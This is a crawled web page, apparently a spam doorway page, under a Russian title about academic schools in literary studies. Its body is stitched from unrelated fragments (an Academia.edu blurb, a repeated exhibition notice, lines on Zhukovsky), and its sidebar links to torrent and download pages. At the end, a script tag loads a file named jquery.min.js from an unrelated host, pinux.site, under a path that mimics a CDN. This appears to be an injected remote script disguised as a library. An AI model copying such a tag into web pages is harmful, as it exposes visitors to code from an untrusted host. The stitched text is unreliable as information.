

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-akademicheskie-shkoly-v-russkom-literaturovedenii.html
body_size: 2358
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Академические школы в русском литературоведении - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Академические школы в русском литературоведении</h2>
                            </header>
                            <p>Literary reputation of Kamensky`s work in historical and literary context of the 1920s-1930s. Academia.edu is a platform for academics to share research papers. В 1795 году семейство Юшковых попыталось хоть как-то обеспечить будущее Василия, инициировав процесс о внесении Жуковского во 2-ю часть Родословной книги 
Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре оперативной печати (1 корпус, каб.207А). Антипина З.С. Литературная репутация и творчество В.В. Каменского. Zoia S. Antipina. Download with Google. Выставка размещена в читальном зале юридической литературы (1 корпус, ауд. 208) и в центре. В письмах матери Жуковский жаловался на судьбу и выражал желание переехать в Петербург. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-audioknigi-slushat-onlayn-natalya-nesterova.html">Аудиокниги слушать онлайн наталья нестерова</a></li>
                                <li><a href="s5mp-skachat-igru-panda-kunfu-skachat-torrent.html">Скачать игру панда кунфу скачать торрент</a></li>
                                <li><a href="s5mp-skachat-igru-sparta-antologiya.html">Скачать игру спарта антология</a></li>
                                <li><a href="s5mp-skachat-sportbox-ru-na-android.html">Скачать sportbox ru на андроид</a></li>
                                <li><a href="s5mp-raspisanie-azal-baku-moskva.html">Расписание азал баку москва</a></li>
                                <li><a href="s5mp-johnyboy-moya-kniga-grehov-pesnya.html">Johnyboy моя книга грехов песня</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-dokument-shablon-vord.html">Документ шаблон ворд</a></li>
                                            <li><a href="s5mp-ustanovka-proshivka-cherez-cwm-recovery.html">Установка прошивка через cwm recovery</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-vechnost-2-sezon-cherez-torrent.html">Скачать вечность 2 сезон через торрент</a></li>
                                            <li><a href="s5mp-mody-korteks-komand.html">Моды кортекс команд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-skachat-drayver-dlya-monitora-lg-24mp55.html">Скачать драйвер для монитора lg 24mp55</a></li>
                                            <li><a href="s5mp-dzhanin-frost-vse-knigi.html">Джанин фрост все книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-rele-zaderzhki-vklyucheniya-220v-shema.html">Реле задержки включения 220в схема</a></li>
                                            <li><a href="s5mp-prezentaciya-programma-kandidata.html">Презентация программа кандидата</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
